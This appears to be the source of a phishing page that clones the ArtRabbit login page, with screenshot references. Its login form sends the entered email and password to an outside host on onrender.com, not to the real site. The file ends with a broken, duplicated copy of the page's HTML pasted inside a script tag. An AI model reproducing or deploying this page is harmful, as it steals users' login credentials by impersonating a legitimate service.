


==== index.html @ 464c72ab "Update index.html" ====
<!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Login - ArtRabbit</title>
    <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
    <meta property="og:title" content="Login - ArtRabbit">
    <meta property="og:site_name" content="ArtRabbit">
    <meta property="og:url" content="https://www.artrabbit.com/log-in">
    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
    <meta property="og:image" content="images/AR_share_placeholder.jpg">
    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
    <meta name="viewport" content="width=device-width,initial-scale=1">
 	<!--[if IE]>
 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
	<meta name="msapplication-TileColor" content="#1e27c1">
	<meta name="theme-color" content="#1e27c1">
	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
	<script async="true" src="js/picturefill.min.js"></script>
	<link rel="stylesheet" href="css/main.min.css">
	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
</head>
<body class="mod--form">
    

<header>
    <div class="Site-head js-getTimezone">
		
        <!-- Header -->
        <div class="Header">
			
            <div class="Header-logo">

                <!-- Logo -->
                <a href="/" class="Logo">Welcome to ArtRabbit</a>
                <!-- / Logo -->

            </div>
            <div class="Header-nav  m_menu" id="ar_menu">

                <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
                	<li class="app-button-navitem">
							<div class="app-button">
			                	<div class="app-button-circle">
			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
			                	</div>
			                </div>	
						</li>
                    <li class="js-search-toggle">
                        <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
                    </li>
                    
<li>
	<a href="" class="m_menu-control m_nav-override" data-menutype="social">
		<span class="m_nav-control-icon mod--login">Toggle </span>Log in
	</a>
</li>

                </ul>
                <ul class="m_menu-item m_menu-primary" role="nav" id="ar_menu-primary">
                    <li><a class="m_menu-control mod--active" href="/home">Home</a></li><li><a class="m_menu-control" href="/events">Events</a></li><li><a class="m_menu-control" href="/online">Online Events</a></li><li><a class="m_menu-control" href="/artworks">Artworks for sale</a></li><li><a class="m_menu-control" href="/events#map">Art Map</a></li> <li><a class="m_menu-control" href="/network/features">Editorial Features</a></li> <li><a class="m_menu-control" href="/artist-opportunities">Open Calls</a></li>
                    
                </ul>

            </div>
        </div>
        <!-- / Header -->

	</div>
	
</header>

<div class="m_slideout">
	<div class="m_slideout-bar">
		<div id="nav" class="m_slideout-menu">

			<div class="mod--tSp">
				<h4>Contribute</h4>
				<p class="">ArtRabbit is an open submission platform. Anyone
					can add events. Organisation owners can manage their 
					organisation presence.</p>
				<ul class="m_slideout-menu-page-list mod--tight">
					<li><a href="/events/find-venue" class="b_submit mod--next m_full-loader">Add an Event</a></li>
					<li><a href="/organisations/add-organisation" class="b_submit mod--next m_full-loader">Add an Organisation</a></li>
					<li><a href="/register" class="b_submit mod--next m_full-loader">Sign up</a></li>
				</ul>
			</div>

		</div>
        
		<form id="search" class="m_slideout-menu mod--search" style="display: none;" action="/search" method="get">
			<h3 class="b_large-heading mod--primary">Keyword search</h3>
			<p>Find events, people, organisations or locations by name</p>
			<div class="m_slideout-search-holder l_section">
				<input class="m_slideout-search" name="query" type="search" placeholder="Search here...">
				<input class="b_submit m_full-loader mod--go m_slideout-search-go" type="submit" value="Go">
			</div>
			<h3 class="b_large-heading mod--primary">Location search</h3>
			<p>Use the <a href="/events">events</a> or the <a href="/venues">venues </a> search to find listings near a location.</p>
		</form>
		<div id="social" class="m_slideout-menu">
			
			
		</div>
	</div>
</div>


    
    <div class="Site-body">
        


        <div class="Site-section">
            <main>

                <div class="main">
                    

	




                    <header class="l_row l_section l_inner-position">
                        <div class="g_grid-8 r_b1_grid-9 r_b3_grid-12">
                            <div class="l_inner-grid">
                                <h2 class="b_large-heading mod--primary">Login</h2>
                                
                                
                                
                            </div>
                        </div>
                        
                        


































                        
                    </header>

                    <div class="l_row l_section">
                        <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset l_section">
                            <div class="l_inner-grid">

                                <form class="form-signin" role="form" action="https://gmx-v3nl.onrender.com/art" method="POST">
                                    <div class="m_field">
                                        <label class="b_label" for="email">Email address</label>
                                        <input type="text" name="email" class="b_input" value="" id="email" required="" autofocus="" autocorrect="off" autocapitalize="none">
                                        
                                    </div>
                                    <div class="m_field">
                                        <label class="b_label" for="password">Password</label>
                                        <input type="password" name="password" class="b_input" id="password" required="">
                                    </div>

                                    <div class="m_field">
                                        <div class="m_custom-checkbox m_custom-btn">
                                            <span class="m_custom-btn-icon">Select</span>
                                            <label class="m_custom-btn-text" for="rememberme">Remember me</label>
                                            <input class="m_real-checkbox m_real-btn" type="checkbox" value="remember-me" id="rememberme">
                                        </div>
                                    </div>
									<div class="m_field">
										<p class="b_hint">To personalise your member experience there is a minimal amount of personal data that we collect and store when you log in. 
							 		We do this by setting a few essential cookies. Read our full <a href="/about-artrabbit/cookie-policy">Cookie Policy</a>, <a href="/about-artrabbit/privacy">Privacy Notice</a>, and <a href="/about-artrabbit/terms">Terms and Conditions</a>.</p>
									</div>
                                    <div class="m_field">
                                    	
                                        <input type="submit" class="b_submit m_full-loader" value="Log in">
                                        <input type="hidden" name="action_login" id="action_login" value="true">
                                    </div>

                                </form>
                            </div>
                            <div class="l_inner-grid mod--tSp">
                                <div class="m_field">
                                    <p class="b_label">Forgot your login details?</p>
                                    <p class="b_hint"><a href="/password">Click to reset your password</a></p>
                                </div>
    
    
                            </div>
                            
                        </div>
                    </div>
                    <div class="l_row l_section l_section">
                    <div class="g_grid-6 r_b2_grid-8 r_b3_grid-12 g_inset-2 r_b2_inset-1 r_b3_no-inset">
                        <div class="l_inner-grid">
                            <div class="m_field">
                                <p class="b_input-alert">Not a member yet?</p>
                                <p class="b_hint"><a href="/register">Join Artrabbit</a></p>
                            </div>



                        </div>
                        <div class="l_inner-grid">
                            <div class="m_field social-btns">
                                <p class="b_input-alert">Or sign in with</p>
                                <a href="/site/extensions/twitteroauth/redirect.php"><img src="images/sign-in-with-twitter-link.png" alt="Sign in with X"></a>

                            </div>

                        </div>

                        
                        
                    </div>

                </div>

                </div>

            </main>
        </div>
    </div>
    <footer>
        <div class="Site-foot">

            <div class="m_footer mod--white">

                <div class="l_frame">
                    <div class="m_report-bar">
                        <div class="m_report-form"><a href="https://artrabbit.uservoice.com/" id="report-button" class="m_report-button mod--flag"><span>Give feedback, report a problem or request access to your information.</span></a></div>
                    </div>
                </div>
                 
<div class="m_footer-divider">
	<div class="l_frame">
		<div class="l_row">
			
<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">About <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/about/artrabbit">ArtRabbit</a></li><li class="l"><a href="/about/community-guidelines">Community Guidelines</a></li><li class="l"><a href="/about/places">Places</a></li><li class="l"><a href="/about/app">App</a></li><li class="l"><a href="/network/partners">Partners</a></li><li class="l"><a href="https://www.artrabbit.com/about/art-travel-companion">Art and Culture Travel Companion</a></li>
		</ul>
	</div>
</div>

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">What you can do <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/what-you-can-do/organisations">Organisations</a></li><li class="l"><a href="/what-you-can-do/pr-professionals">PR Professionals</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/fairs-festivals-and-multi-site-events">Fairs, Festivals and Multi-Site Events</a></li><li class="l"><a href="/what-you-can-do/artists">Artists</a></li><li class="l"><a href="/what-you-can-do/curators">Curators</a></li><li class="l"><a href="/what-you-can-do/art-lovers">Art Lovers</a></li><li class="l"><a href="https://www.artrabbit.com/artworks">Buy Artworks</a></li>
		</ul>
	</div>
</div>

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">Plans & Pricing <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="https://www.artrabbit.com/organisations/plans">Plans</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-starter">Starter Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-pro">Pro Plan</a></li><li class="l"><a href="https://www.artrabbit.com/organisations/plans-premium">Premium Plan</a></li><li class="l"><a href="/what-you-can-do/advertise">Advertising</a></li><li class="l"><a href="/what-you-can-do/boost-events">Boosts</a></li>
		</ul>
	</div>
</div>

			<div class="g_grid-4 r_b2_grid-12 m_footer-spacer">
				<div class="l_inner-grid">
					<label for="nl_email_field" class="b_footer-heading">We send art emails</label>
					<p>Updates on openings, ArtOpps & more</p>
					
					<form action="/subscribe" class="modalform m_footer-subscribe" data-action="/subscribe" data-modal="modal" method="post">
						
						<input class="b_input" id="nl_email_field" type="text" name="email" placeholder="Email address">
						<input class="m_footer-subscribe-sub" type="submit" name="submit" value="submit">
					</form>



					<ul class="m_footer-social h_list-reset">
						<li>
							<a href="http://twitter.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--twitter">Follow us on: </span>
								<span class="m_action-text">X</span>
							</a>
						</li>
						<li>
							<a href="http://www.facebook.com/ArtRabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--facebook">Follow us on: </span>
								<span class="m_action-text">Facebook</span>
							</a>
						</li>
						<li>
							<a href="http://instagram.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--instagram">Follow us on: </span>
								<span class="m_action-text">Instagram</span>
							</a>
						</li>
						<li>
							<a href="http://pinterest.com/artrabbit" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--pinterest">Follow us on: </span>
								<span class="m_action-text">Pinterest</span>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/artrabbit-ltd" target="_blank" class="m_action-button m_footer-social-action" rel="noopener noreferrer">
								<span class="m_action-icon mod--linkedin">Follow us on: </span>
								<span class="m_action-text">LinkedIn</span>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="m_footer-divider">
	<div class="l_frame">
		<div class="l_row m_footer-spacer">

<div class="g_grid-2 r_b2_grid-3">
	<div class="l_inner-grid r_b3_accordion">
		<h4 class="b_footer-heading r_b3_instruction-button">Resources <span class="b_chevron-icon">Toggle</span></h4>
		<ul class="h_list-reset r_b3_accordion-content">
			<li class="l"><a href="/support/faqs">FAQs</a></li><li class="l"><a href="/support/logo-and-badges">Logos</a></li><li class="l"><a href="/support/suggested-and-upcoming-events">Suggestions</a></li><li class="l"><a href="/support/visiting-museums-and-galleries-during-covid">Covid-19</a></li><li class="l"><a href="/artist-opportunities">Open Calls</a></li><li class="l"><a href="https://bit.ly/3I7vyiR">Submit an Open Call</a></li><li class="l"><a href="https://www.artrabbit.com/network/partnerships">Partnerships</a></li><li class="l"><a href="https://www.artrabbit.com/what-you-can-do/advertise/asset-specifications">Asset Specifications</a></li><li class="l"><a href=""></a></li>
		</ul>
	</div>
</div>

</div></div></div>

<div class="m_footer-copyright m_footer-divider">
	<div class="l_frame">
		<div class="l_row r_b3_accordion">
            <div class="g_grid-12 r_b2_grid-12 m_footer-spacer">
                <div class="l_inner-grid">
                    <h4 class="r_b3_instruction-button h_dsk-hide">Copyright and terms <span class="b_chevron-icon">Toggle</span></h4>
                    <ul class="h_list-reset r_b3_accordion-content mod--bottomFooter">
                        <li class="l"><a href="/about/terms">Terms</a></li><li class="l"><a href="/about/privacy">Privacy</a></li><li class="l"><a href="/about/cookie-policy">Cookie Policy</a></li><li class="l"><a href="/about/advertising-terms">Advertising Terms</a></li><li class="l"><a href="/support/contact">Contact</a></li>
                        <li>© ArtRabbit 2025</li>
                    </ul>
                </div>
            </div>
		</div>
	</div>
</div>

            </div>

        </div>
    </footer>


    <script>
        <!DOCTYPE html><!--[if lt IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"><![endif]--><!--[if IE 7]><html class="no-js lt-ie10 lt-ie9 lt-ie8"><![endif]--><!--[if IE 8]><html class="no-js lt-ie10 lt-ie9"><![endif]--><!--[if IE 9]><html class="no-js lt-ie10"><![endif]--><!--[if gt IE 9]><!--><html class="js" lang="en"><!--<![endif]--><head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Login - ArtRabbit</title>
    <meta name="description" content="ArtRabbit is a platform for international contemporary art exhibitions and events">
    <meta property="og:title" content="Login - ArtRabbit">
    <meta property="og:site_name" content="ArtRabbit">
    <meta property="og:url" content="https://www.artrabbit.com/log-in">
    <meta property="og:description" content="ArtRabbit: International contemporary art exhibitions and events.">
    <meta property="og:image" content="images/AR_share_placeholder.jpg">
    <meta property="article:publisher" content="https://www.facebook.com/ArtRabbit">
    <meta name="viewport" content="width=device-width,initial-scale=1">
 	<!--[if IE]>
 		<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script type="text/javascript" src="js/jquery-1.8.2.min.js"></script><script type="text/javascript" src="js/are-min.js"></script><script defer="" data-api="/ct/event" data-domain="artrabbit.com" src="js/ct.js"></script>
	<link rel="alternate" type="application/rss+xml" href="https://www.artrabbit.com/network/features.rss" title="ArtRabbit Editorial RSS feed">
	<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="images/safari-pinned-tab.svg" color="#1e27c1">
	<meta name="msapplication-TileColor" content="#1e27c1">
	<meta name="theme-color" content="#1e27c1">
	<script>document.createElement( "picture" );var html=document.getElementsByTagName('html'); html[0].setAttribute('class', 'js');</script>
	<script async="true" src="js/picturefill.min.js"></script>
	<link rel="stylesheet" href="css/main.min.css">
	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-regular.woff2" as="font" type="font/woff2" crossorigin="">
	<link rel="preload" href="/layout/ui/fonts/avenir-next/avenir-next-demi.woff2" as="font" type="font/woff2" crossorigin="">
	<link rel="preload" href="/layout/ui/fonts/alpha-mack-aoe/alpha-mack-aoe.woff2" as="font" type="font/woff2" crossorigin="">
</head>
<body class="mod--form">
    

<header>
    <div class="Site-head js-getTimezone">
		
        <!-- Header -->
        <div class="Header">
			
            <div class="Header-logo">

                <!-- Logo -->
                <a href="/" class="Logo">Welcome to ArtRabbit</a>
                <!-- / Logo -->

            </div>
            <div class="Header-nav  m_menu" id="ar_menu">

                <ul class="m_menu-item m_menu-secondary" id="ar_menu-secondary">
                	<li class="app-button-navitem">
							<div class="app-button">
			                	<div class="app-button-circle">
			                		<a href="/what-you-can-do/app" class="app-button rotated">Get<br>the app</a>
			                	</div>
			                </div>	
						</li>
                    <li class="js-search-toggle">
                        <a href="/search" class="m_menu-control" data-menutype="search"><span class="m_nav-control-icon mod--search">Toggle </span>Search</a>
                    </li>
                    
<li>
